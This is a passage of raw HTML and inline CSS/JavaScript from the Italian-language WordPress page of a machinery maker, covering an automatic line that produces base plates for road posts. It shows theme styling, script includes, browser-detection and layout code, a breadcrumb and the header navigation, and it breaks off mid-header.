var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.murgesi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.murgesi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styling-sh-css' href='https://www.murgesi.com/wp-content/themes/thegem-child/style-sh.css?ver=e275ff7f073782c4d6b5341c8512b2e3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='cf7cf-style-css' href='https://www.murgesi.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.5.4' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><!--[if lt IE 9]>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/html5.js?ver=5.9.9.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.murgesi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem-child/scripts.js?ver=e275ff7f073782c4d6b5341c8512b2e3" id="custom-sh-scripts-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.14.0 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.murgesi.com/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.murgesi.com/it/wp-json/wp/v2/pages/6305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.murgesi.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.murgesi.com/it/?p=6305' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.murgesi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.murgesi.com%2Fit%2Flinee-di-produzione-accessori-stradali%2Flinea-automatica-per-la-produzione-di-piastre-di-base-per-paletti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.murgesi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.murgesi.com%2Fit%2Flinee-di-produzione-accessori-stradali%2Flinea-automatica-per-la-produzione-di-piastre-di-base-per-paletti%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.14 stt:5,1,4,27,45,2;" />

			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.murgesi.com/wp-content/uploads/2019/11/favicon_murgesi_new.png" sizes="32x32" />
<link rel="icon" href="https://www.murgesi.com/wp-content/uploads/2019/11/favicon_murgesi_new.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.murgesi.com/wp-content/uploads/2019/11/favicon_murgesi_new.png" />
<meta name="msapplication-TileImage" content="https://www.murgesi.com/wp-content/uploads/2019/11/favicon_murgesi_new.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1557495536381{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 12vw !important;padding-right: 8vw !important;padding-bottom: 12vw !important;padding-left: 8vw !important;background: #e8e8e8 url(https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-line-to-produce-base-plate-for-column-support-visual.jpg?id=2901) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1560782638855{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 6vw !important;padding-right: 8vw !important;padding-bottom: 6vw !important;padding-left: 8vw !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1553108783495{margin: 0px !important;padding: 0px !important;}.vc_custom_1553108746100{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 4vw !important;padding-right: 8vw !important;padding-bottom: 4vw !important;padding-left: 8vw !important;background-color: #5a5a5d !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1557485454650{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 60px !important;padding-right: 50% !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1570615048172{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1570783395461{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1570783378276{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1548947687645{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1548947679597{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1557482028616{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 60px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1557482050135{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 30px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 60px !important;}.vc_custom_1570616272875{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1570616422763{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1570782748509{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1551351440882{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1553106803626{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1557483741541{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1557483797885{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 30px !important;padding-right: 60px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1560781711164{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 30px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 60px !important;}.vc_custom_1570716358729{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1570783286506{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1570783327538{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>


<!--
<script type="text/javascript">function add_chatinline(){var hccid=32364663;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline(); </script>
-->




<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    ga('send', 'event', 'Contact Form', 'submit');
}, false );
</script>
</head>


<body class="page-template-default page page-id-6305 page-child parent-pageid-6142 wpb-js-composer js-comp-ver-7.9 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/www.murgesi.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/www.murgesi.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

                    <div class="bc">
                <!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Officine Meccaniche Murgesi." href="https://www.murgesi.com/it/" class="home" ><span property="name"><i class="fa fa-home" aria-hidden="true"></i> Homepage</span></a><meta property="position" content="1"></span>/<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Linee di produzione accessori stradali." href="https://www.murgesi.com/it/linee-di-produzione-accessori-stradali/" class="post post-page" ><span property="name">Linee di produzione accessori stradali</span></a><meta property="position" content="2"></span>/<span class="post post-page current-item">Linea automatica per la produzione di piastre di base per paletti</span>                </div>
                <script>
                jQuery(document).ready(function() {
                    setTimeout(function() {
                        var bc_position = jQuery("article > .entry-content.post-content > .row_positionRelative").outerHeight();
                        jQuery(".bc").css("top", bc_position + "px");
                    }, 10);
                });
                jQuery(window).resize(function() {
                    setTimeout(function() {
                        var bc_position = jQuery("article > .entry-content.post-content > .row_positionRelative").outerHeight();
                        jQuery(".bc").css("top", bc_position + "px");
                    }, 10);
                });
                </script>
                
			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper"  class="site-header-wrapper-transparent " >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
													<div class="transparent-header-background" style="background-color: rgba(88, 89, 91, 0);">					<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
													<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-6468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6468"><a href="https://www.murgesi.com/it/chi-siamo-2/">Chi siamo</a></li>
<li id="menu-item-6469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6469"><a href="https://www.murgesi.com/it/sala-stampa/">News</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://www.murgesi.com/it/contattaci-2/">Contattaci</a></li>
</ul>						</nav>
											<a href="#"><span onclick="jQuery('ul.tendina_lingue').toggleClass('visibile');" style="display: inline-block; position: relative; font-size: 11px; line-height: 17px; padding-left: 20px; text-transform: uppercase;">Italiano<i class="fa fa-angle-down" aria-hidden="true" style="font-size: 14px; margin-left: 4px;"></i><ul class="tendina_lingue"><li><a href="https://www.murgesi.com/road-accessories-production-lines/automatic-line-to-produce-base-plate-for-column-support/"><span class="icl_lang_sel_native">English</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">&ndash;&nbsp;</span>Inglese<span class="icl_lang_sel_bracket"></span></span></a></li><li><a href="https://www.murgesi.com/fr/lignes-de-production-daccessoires-routiers/ligne-automatique-de-production-plaque-de-base-pour-les-postes/"><span class="icl_lang_sel_native">Français</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">&ndash;&nbsp;</span>Francese<span class="icl_lang_sel_bracket"></span></span></a></li><li><a href="https://www.murgesi.com/ar/%d8%ae%d8%b7%d9%88%d8%b7-%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d8%b1%d9%82/%d8%ae%d8%b7-%d8%a3%d9%88%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83-%d9%84%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d9%82%d8%a7%d8%b9%d8%af%d8%a9-%d9%84%d8%aa%d8%ab%d8%a8%d9%8a%d8%aa-%d8%a7%d9%84/"><span class="icl_lang_sel_native">العربية</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">&ndash;&nbsp;</span>Arabo<span class="icl_lang_sel_bracket"></span></span></a></li><li><a href="https://www.murgesi.com/es/lineas-de-produccion-de-accesorios-para-carreteras/linea-automatica-para-producir-placa-base-para-soporte-de-columna/"><span class="icl_lang_sel_native">Español</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">&ndash;&nbsp;</span>Spagnolo<span class="icl_lang_sel_bracket"></span></span></a></li><li><a href="https://www.murgesi.com/ru/%d0%bb%d0%b8%d0%bd%d0%b8%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%b0-%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d0%be/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bb%d0%b8%d0%bd%d0%b8%d1%8f-%d0%b4%d0%bb%d1%8f-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82-3/"><span class="icl_lang_sel_native">Русский</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">&ndash;&nbsp;</span>Russo<span class="icl_lang_sel_bracket"></span></span></a></li><li><span class="icl_lang_sel_current icl_lang_sel_native">Italiano</span></li></ul></span></a>					
				</div>
			
		</div>

	</div>
</div>
					</div>				
				<div class="transparent-header-background" style="background-color: rgba(255, 255, 255, 0);">				<div class="container">
					<div class="header-main logo-position-left header-colors-light header-layout-default header-style-3">
													<div class="site-title">
										<div class="site-logo" style="width:250px;">
			<a href="https://www.murgesi.com/it/" rel="home">
